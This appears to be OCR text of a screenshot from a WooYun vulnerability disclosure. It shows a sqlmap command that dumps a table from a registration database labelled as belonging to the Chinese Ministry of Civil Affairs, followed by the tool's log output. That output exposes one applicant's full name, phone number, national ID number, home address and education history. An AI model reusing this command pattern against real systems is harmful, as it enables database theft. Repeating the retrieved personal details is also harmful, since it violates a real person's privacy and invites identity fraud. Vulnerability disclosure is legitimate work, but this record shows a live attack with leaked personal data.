 管理员: sqlmap - sqlmap.py -r C:\Users\Administrator\Desktop\漏洞\中国民政部报名部post\post1.txt -D baoming -T dbo.Tab_BKXX --dump
[18:24:58] [INFO] fetching number of distinct values for column 'UXL'
[18:24:58] [INFO] retrieved: 3
[18:24:58] [INFO] fetching number of distinct values for column 'UXW'
[18:24:58] [INFO] retrieved: 4
[18:24:58] [INFO] fetching number of distinct values for column 'UZY'
[18:24:58] [INFO] retrieved: 419
[18:24:58] [INFO] fetching number of distinct values for column 'Uid'
[18:24:59] [INFO] retrieved: 1170
[18:24:59] [INFO] using column 'Uid' as a pivot for retrieving row data
[18:24:59] [INFO] retrieved: 49796
[18:24:59] [INFO] retrieved: 江苏省无锡市
[18:24:59] [INFO] retrieved: 英语国家六级
[18:24:59] [INFO] retrieved: 13
[18:25:00] [INFO] retrieved: 3
[18:25:00] [INFO] retrieved: 食品工程
[18:25:00] [INFO] retrieved: 0
[18:25:00] [INFO] retrieved: 良好
[18:25:00] [INFO] retrieved: 女
[18:25:01] [INFO] retrieved: 132
[18:25:01] [INFO] retrieved: 06  1 2016 12:00AM
[18:25:01] [INFO] retrieved: 江南大学
[18:25:02] [INFO] retrieved: 20160080001
[18:25:02] [INFO] retrieved: 未婚
[18:25:02] [INFO] retrieved: 无
[18:25:02] [INFO] retrieved: 18206180247
[18:25:02] [INFO] retrieved: 郝文幸
[18:25:02] [INFO] retrieved: 410782198903164029
[18:25:03] [INFO] retrieved: 江苏省无锡市滨湖区蠡湖街道1800号
[18:25:03] [INFO] retrieved: 2005.8-2009.6就读于辉县市高级中学，理科\\n2009.9-2013.6就读于河南科技学院，农
[18:25:03] [INFO] retrieved: 214122
[18:25:03] [INFO] retrieved: 12
[18:25:03] [INFO] retrieved: 03 17 2016 11:20AM
[18:25:04] [INFO] retrieved:
[18:25:04] [INFO] retrieved: 否
[18:25:04] [INFO] retrieved: 11
[18:25:04] [INFO] retrieved: 河南省新乡市
[18:25:05] [INFO] retrieved: 008
www.wooyun.org
搜狗拼音输入法 全 :